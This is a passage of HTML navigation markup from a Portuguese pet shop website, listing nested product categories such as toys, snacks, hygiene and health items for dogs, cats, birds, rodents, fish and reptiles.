                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/536-brinquedos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_31834" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Brinquedos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_31834">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1901">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1901-brinquedos-interativos"
            data-depth="2" >
                        Interativos
                                  </a>
                  </li>
              <li class="category" id="category-1863">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1863-bolas-e-discos"
            data-depth="2" >
                        Bolas e Discos
                                  </a>
                  </li>
              <li class="category" id="category-1869">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1869-brinquedos-peluches"
            data-depth="2" >
                        Peluches
                                  </a>
                  </li>
              <li class="category" id="category-1840">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1840-brinquedos-cordas"
            data-depth="2" >
                        Cordas
                                  </a>
                  </li>
              <li class="category" id="category-1922">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1922-brinquedos-treino"
            data-depth="2" >
                        Treino
                                  </a>
                  </li>
              <li class="category" id="category-1866">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1866-brinquedos-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-358">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/358-snacks-e-ossos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_11434" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Snacks e Ossos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_11434">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-374">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/374-ossos-snacks-e-ossos"
            data-depth="2" >
                        Ossos
                                  </a>
                  </li>
              <li class="category" id="category-2077">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2077-snacks"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-375">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/375-higiene-e-limpeza"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_42467" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Higiene e Limpeza
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_42467">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-377">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/377-absorventes-higiene-e-limpeza"
            data-depth="2" >
                        Absorventes
                                  </a>
                  </li>
              <li class="category" id="category-2727">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2727-higiene-e-limpeza-ambiente-e-casa"
            data-depth="2" >
                        Ambiente E Casa
                                  </a>
                  </li>
              <li class="category" id="category-376">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/376-champos-higiene-e-limpeza"
            data-depth="2" >
                        Champôs
                                  </a>
                  </li>
              <li class="category" id="category-379">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/379-corta-unhas-e-tesouras-higiene-e-limpeza"
            data-depth="2" >
                        Corta-unhas e Tesouras
                                  </a>
                  </li>
              <li class="category" id="category-2017">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2017-higiene-e-limpeza-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-378">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/378-pentes-e-escovas-higiene-e-limpeza"
            data-depth="2" >
                        Pentes e Escovas
                                  </a>
                  </li>
              <li class="category" id="category-2069">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2069-higiene-e-limpeza-toalhitas"
            data-depth="2" >
                        Toalhitas
                                  </a>
                  </li>
              <li class="category" id="category-2660">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2660-higiene-e-limpeza-perfumes"
            data-depth="2" >
                        Perfumes
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-326">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/326-acessorios"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_26969" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Acessórios
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_26969">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1885">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1885-acessorios-passeio"
            data-depth="2" >
                                                  Passeio
                                                            </a>
                  </li>
              <li class="category" id="category-1925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1925-acessorios-conforto"
            data-depth="2" >
                                                  Conforto
                                                            </a>
                  </li>
              <li class="category" id="category-1959">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1959-acessorios-moda"
            data-depth="2" >
                                                  Moda
                                                            </a>
                  </li>
              <li class="category" id="category-334">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/334-treino-e-obediencia-acessorios"
            data-depth="2" >
                        Treino e Obediência
                                  </a>
                  </li>
              <li class="category" id="category-336">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/336-comedouros-e-bebedouros-acessorios"
            data-depth="2" >
                                                  Comedouros e Bebedouros
                                                            </a>
                  </li>
              <li class="category" id="category-335">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/335-transportadoras-e-jaulas-acessorios"
            data-depth="2" >
                        Transportadoras e Jaulas
                                  </a>
                  </li>
              <li class="category" id="category-2272">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2272-dispensadores-e-recargas"
            data-depth="2" >
                        Dispensadores e Recargas
                                  </a>
                  </li>
              <li class="category" id="category-1937">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1937-casotas-e-exterior"
            data-depth="2" >
                        Casotas e Exterior
                                  </a>
                  </li>
              <li class="category" id="category-2000">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2000-acessorios-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-395">
                    <a class="dropdown-item" href="https://petcity.pt/395-gatos"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_45861" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Gatos
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_45861">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-396">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/396-alimentacao"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_95963" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Alimentação
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_95963">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-2744">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2744-alimentacao-seca"
            data-depth="2" >
                                                  Seca
                                                            </a>
                  </li>
              <li class="category" id="category-2738">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2738-alimentacao-humida"
            data-depth="2" >
                        Húmida
                                  </a>
                  </li>
              <li class="category" id="category-2721">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2721-alimentacao-linha-veterinaria"
            data-depth="2" >
                                                  Linha Veterinária
                                                            </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-1849">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1849-gatos-saude"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_98947" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Saúde
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_98947">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1877">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1877-ambiente-e-casa"
            data-depth="2" >
                        Ambiente e Casa
                                  </a>
                  </li>
              <li class="category" id="category-1850">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1850-gatos-saude-antiparasitarios"
            data-depth="2" >
                                                  Antiparasitários
                                                            </a>
                  </li>
              <li class="category" id="category-1872">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1872-gatos-saude-comportamento"
            data-depth="2" >
                        Comportamento
                                  </a>
                  </li>
              <li class="category" id="category-2656">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2656-pele-e-pelo"
            data-depth="2" >
                        Pele e Pelo
                                  </a>
                  </li>
              <li class="category" id="category-2778">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2778-gatos-saude-saude-digestiva"
            data-depth="2" >
                        Saúde Digestiva
                                  </a>
                  </li>
              <li class="category" id="category-2050">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2050-gatos-saude-saude-articular"
            data-depth="2" >
                        Saúde Articular
                                  </a>
                  </li>
              <li class="category" id="category-2668">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2668-saude-hepatica"
            data-depth="2" >
                        Saúde Hepática
                                  </a>
                  </li>
              <li class="category" id="category-1995">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1995-gatos-saude-saude-oral"
            data-depth="2" >
                        Saúde Oral
                                  </a>
                  </li>
              <li class="category" id="category-2045">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2045-gatos-saude-saude-renal"
            data-depth="2" >
                        Saúde Renal
                                  </a>
                  </li>
              <li class="category" id="category-2657">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2657-saude-auditiva"
            data-depth="2" >
                        Saúde Auditiva
                                  </a>
                  </li>
              <li class="category" id="category-2674">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2674-gatos-saude-saude-urinaria"
            data-depth="2" >
                        Saúde Urinária
                                  </a>
                  </li>
              <li class="category" id="category-2663">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2663-saude-cardiaca"
            data-depth="2" >
                        Saúde Cardíaca
                                  </a>
                  </li>
              <li class="category" id="category-2659">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2659-saude-ocular"
            data-depth="2" >
                        Saúde Ocular
                                  </a>
                  </li>
              <li class="category" id="category-2030">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2030-gatos-saude-suplementos"
            data-depth="2" >
                        Suplementos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-529">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/529-brinquedos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_56404" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Brinquedos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_56404">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1904">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1904-brinquedos-interativos"
            data-depth="2" >
                        Interativos
                                  </a>
                  </li>
              <li class="category" id="category-1907">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1907-brinquedos-atrativos"
            data-depth="2" >
                        Atrativos
                                  </a>
                  </li>
              <li class="category" id="category-1910">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1910-brinquedos-peluches"
            data-depth="2" >
                        Peluches
                                  </a>
                  </li>
              <li class="category" id="category-1913">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1913-brinquedos-bastoes"
            data-depth="2" >
                        Bastões
                                  </a>
                  </li>
              <li class="category" id="category-1916">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1916-brinquedos-bolas"
            data-depth="2" >
                        Bolas
                                  </a>
                  </li>
              <li class="category" id="category-1919">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1919-brinquedos-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-514">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/514-acessorios"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_47300" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Acessórios
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_47300">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1948">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1948-acessorios-passeio"
            data-depth="2" >
                                                  Passeio
                                                            </a>
                  </li>
              <li class="category" id="category-1931">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1931-acessorios-conforto"
            data-depth="2" >
                                                  Conforto
                                                            </a>
                  </li>
              <li class="category" id="category-516">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/516-arranhadores-acessorios"
            data-depth="2" >
                        Arranhadores
                                  </a>
                  </li>
              <li class="category" id="category-517">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/517-comedouros-e-bebedouros-acessorios"
            data-depth="2" >
                                                  Comedouros e Bebedouros
                                                            </a>
                  </li>
              <li class="category" id="category-2003">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2003-acessorios-moda"
            data-depth="2" >
                                                  Moda
                                                            </a>
                  </li>
              <li class="category" id="category-519">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/519-transportadoras-acessorios"
            data-depth="2" >
                        Transportadoras
                                  </a>
                  </li>
              <li class="category" id="category-1965">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1965-acessorios-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-506">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/506-higiene"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_78737" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Higiene
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_78737">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-508">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/508-wcs-e-desodorizantes-higiene"
            data-depth="2" >
                        WCs e Desodorizantes
                                  </a>
                  </li>
              <li class="category" id="category-509">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/509-corta-unhas-e-escovas-higiene"
            data-depth="2" >
                        Corta-unhas e Escovas
                                  </a>
                  </li>
              <li class="category" id="category-510">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/510-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-635">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/635-toalhitas"
            data-depth="2" >
                        Toalhitas
                                  </a>
                  </li>
              <li class="category" id="category-2417">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2417-champos"
            data-depth="2" >
                        Champôs
                                  </a>
                  </li>
              <li class="category" id="category-2726">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2726-higiene-ambiente-e-casa"
            data-depth="2" >
                        Ambiente E Casa
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-511">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/511-areias"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_87527" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Areias
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_87527">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1788">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1788-areias-biodegradaveis"
            data-depth="2" >
                        Biodegradáveis
                                  </a>
                  </li>
              <li class="category" id="category-1815">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1815-areias-absorvente"
            data-depth="2" >
                        Absorvente
                                  </a>
                  </li>
              <li class="category" id="category-2392">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2392-aglomerante"
            data-depth="2" >
                        Aglomerante
                                  </a>
                  </li>
              <li class="category" id="category-2393">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2393-silica"
            data-depth="2" >
                        Sílica
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-520">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/520-snacks"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-678">
                    <a class="dropdown-item" href="https://petcity.pt/678-aves-outros"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_81317" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Aves
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_81317">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/683-alimentacao-aves"
            data-depth="1" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-691">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/691-farmacia-aves"
            data-depth="1" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-679">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/679-brinquedos-aves"
            data-depth="1" >
                        Brinquedos
                                  </a>
                  </li>
              <li class="category" id="category-692">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/692-acessorios-aves"
            data-depth="1" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/925-snacks-aves"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-676">
                    <a class="dropdown-item" href="https://petcity.pt/676-outros-roedores"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_76274" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Roedores
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_76274">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-829">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/829-alimentacao-roedores"
            data-depth="1" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-1355">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1355-outros-roedores-higiene"
            data-depth="1" >
                        Higiene
                                  </a>
                  </li>
              <li class="category" id="category-682">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/682-acessorios-roedores"
            data-depth="1" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-865">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/865-farmacia-roedores"
            data-depth="1" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-1361">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1361-outros-roedores-snacks"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
              <li class="category" id="category-1364">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1364-outros-roedores-brinquedos"
            data-depth="1" >
                        Brinquedos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-169">
                    <a class="dropdown-item" href="https://petcity.pt/169-outros"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_95020" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Outros
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_95020">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-675">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/675-cavalos-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_66737" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Cavalos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_66737">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-703">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/703-farmacia-cavalos"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-678">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/678-aves-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_30629" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Aves
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_30629">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/683-alimentacao-aves"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-691">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/691-farmacia-aves"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-679">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/679-brinquedos-aves"
            data-depth="2" >
                        Brinquedos
                                  </a>
                  </li>
              <li class="category" id="category-692">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/692-acessorios-aves"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/925-snacks-aves"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-676">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/676-outros-roedores"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_3252" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Roedores
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_3252">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-829">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/829-alimentacao-roedores"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-1355">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1355-outros-roedores-higiene"
            data-depth="2" >
                        Higiene
                                  </a>
                  </li>
              <li class="category" id="category-682">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/682-acessorios-roedores"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-865">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/865-farmacia-roedores"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-1361">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1361-outros-roedores-snacks"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
              <li class="category" id="category-1364">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1364-outros-roedores-brinquedos"
            data-depth="2" >
                        Brinquedos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-680">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/680-peixes-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_7534" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Peixes
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_7534">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-687">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/687-alimentacao-peixes"
            data-depth="2" >
                                                  Alimentação
                                                            </a>
                  </li>
              <li class="category" id="category-688">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/688-aquarios-peixes"
            data-depth="2" >
                        Aquários
                                  </a>
                  </li>
              <li class="category" id="category-694">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/694-manutencao-peixes"
            data-depth="2" >
                        Manutenção
                                  </a>
                  </li>
              <li class="category" id="category-2633">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2633-acessorios-e-decoracao"
            data-depth="2" >
                        Acessórios e Decoração
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-689">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/689-outros-repteis"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_96925" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Répteis
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_96925">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-690">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/690-alimentacao-repteis"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-693">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/693-acessorios-repteis"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-695">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/695-farmacia-repteis"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-879">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/879-outros-porcoscabras"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
